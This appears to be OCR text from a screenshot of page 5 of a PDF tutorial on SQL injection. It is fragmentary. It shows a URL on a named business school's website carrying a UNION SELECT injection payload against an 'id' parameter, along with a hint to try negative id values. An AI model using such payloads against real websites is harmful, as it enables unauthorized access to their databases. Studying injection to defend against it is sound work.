 7-- SQL injection.pdf
7-- SQL injection.pdf
Draw
Read aloud
5 of 19
Laureate Business School - BBA...
www.thelaureate.edu.pk/contents.php?id=6 union select 1,2,3,4,5,6--
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
Home | FAQs | Contact Us
Go
Thursday, March 27, 2014
THE LAURE ATE.
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
RIPHAH INTERNATIONAL UNIVERSITY, ISLAMABAD
sometimes give negative php id also like